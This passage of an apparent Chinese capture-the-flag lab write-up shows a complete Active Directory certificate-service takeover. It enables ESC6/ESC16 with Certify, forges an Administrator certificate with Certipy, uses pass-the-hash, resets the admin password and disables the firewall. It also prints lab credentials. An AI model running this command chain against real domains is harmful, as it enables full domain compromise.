'gMSA_CA_prod$'
成功添加管理权限!随后利用上传的certify工具启用指定证书SAN名称功能,并关闭证书安全插件
./Certify.exe manage-ca --ca FRIES\Fries-DC01-CA --esc6
./Certify.exe manage-ca --ca FRIES\Fries-DC01-CA --esc16
操作完成后手动重启certsvc服务:
Stop-Service certsvc -Force
Start-Service certsvc经过尝试,发现gMSA_CA_prod用户无权请求User证书模板,转而尝试使用svc_infra用户请求:
certipy-ad req -u svc_infra@fries.htb -p "m6tneOMAh5p0wQ0d" -target dc01.fries.htb -dc-ip 10.10.11.96 -ca fries-DC01-CA -template User -upn Administrator@fries.htb -sid "S-1-5-21-858338346-3861030516-3975240472-500" -subject "CN=Administrator,CN=Users,DC=fries,DC=htb" -dcom
请求域管理员证书成功!最后使用获得的证书进行NoPAC请求,获取域管理员密码哈希:
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.96 -domain fries.htb -username administrator随后验证凭据:
crackmapexec smb dc01.fries.htb -d fries.htb -u Administrator -H "a773cb05d79273299a684a23ede56748"
成功获得域管理员凭据:
- 域:
fries.htb - 用户名:
Administrator NTLM哈希:a773cb05d79273299a684a23ede56748
直接修改密码、关闭防火墙,通过WinRM登录:
crackmapexec smb dc01.fries.htb -d fries.htb -u Administrator -H "a773cb05d79273299a684a23ede56748" -x "net user Administrator Asd310056 /domain"
crackmapexec smb dc01.fries.htb -d fries.htb -u Administrator -p "Asd310056" -x "netsh advfirewall set allprofiles state off"
evil-winrm -i dc01.fries.htb -u Administrator -p "Asd310056"
提权成功!!!!